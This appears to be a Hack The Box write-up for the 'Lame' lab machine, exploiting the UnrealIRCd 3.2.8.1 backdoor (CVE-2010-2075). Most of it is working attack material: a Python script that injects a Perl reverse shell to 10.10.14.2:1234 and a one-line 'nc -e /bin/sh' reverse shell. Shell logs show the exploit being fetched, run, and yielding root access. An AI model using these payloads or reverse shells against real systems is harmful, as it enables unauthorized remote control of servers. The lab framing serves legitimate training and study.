CVE-2010-2075
 a vulnerability classified as critical has been found in unrealircd 3.2.8.1. This affects an unknown part. The manipulation with an unknown input leads to a input validation vulnerability. CWE is classifying the issue as CWE-20. The product receives input or data, but it does not validate or incorrectly validates that the input has the properties that are required to process the data safely and correctly. This is going to have an impact on confidentiality, integrity, and availability.
a vulnerability classified as critical has been found in unrealircd 3.2.8.1. This affects an unknown part. The manipulation with an unknown input leads to a input validation vulnerability. CWE is classifying the issue as CWE-20. The product receives input or data, but it does not validate or incorrectly validates that the input has the properties that are required to process the data safely and correctly. This is going to have an impact on confidentiality, integrity, and availability.
Exploit
import socket
ip="127.0.0.1"
port=6697
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,port))
a=s.recv(1024)
a="AB;perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,\"10.10.14.2:1234\");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'"
s.sendall(a)I wrote this exploit based on many other exploits that I found online.
The code execution is done through the AB; string and the payload is PERL reverse shell
Exploitation
daemon@lame:/tmp$ curl -s http://10.10.14.2/CVE-2010-2075.py -o /tmp/CVE-2010-2075.py Delivery complete over HTTP
daemon@lame:/tmp$ python /tmp/CVE-2010-2075.pyLaunching the exploit
┌──(kali㉿kali)-[~/archive/htb/labs/lame]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.3] 55279
whoami
root
hostname
lame
ifconfig
eth0 link encap:Ethernet HWaddr 00:50:56:b9:b0:52
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:b052/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:b052/64 Scope:Link
up broadcast running multicast mtu:1500 Metric:1
rx packets:366286 errors:0 dropped:0 overruns:0 frame:0
tx packets:7786 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
rx bytes:33956837 (32.3 MB) TX bytes:1365011 (1.3 MB)
interrupt:19 Base address:0x2024
lo link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
up loopback running mtu:16436 Metric:1
rx packets:2386 errors:0 dropped:0 overruns:0 frame:0
tx packets:2386 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
rx bytes:1153097 (1.0 MB) TX bytes:1153097 (1.0 MB)System Level Compromise
Manual
daemon@lame:/tmp$ echo 'AB; nc 10.10.14.2 1235 -e /bin/sh' | nc 127.0.0.1 6697
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address insteadIt can also be done manually as well
┌──(kali㉿kali)-[~/archive/htb/labs/lame]
└─$ nnc 1235
listening on [any] 1235 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.3] 54339
id
uid=0(root) gid=0(root)
whoami
root
hostname
lame
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:b0:52
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:b052/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:b052/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:366452 errors:0 dropped:0 overruns:0 frame:0
TX packets:7822 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:33973828 (32.3 MB) TX bytes:1369066 (1.3 MB)
Interrupt:19 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2439 errors:0 dropped:0 overruns:0 frame:0
TX packets:2439 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1169255 (1.1 MB) TX bytes:1169255 (1.1 MB)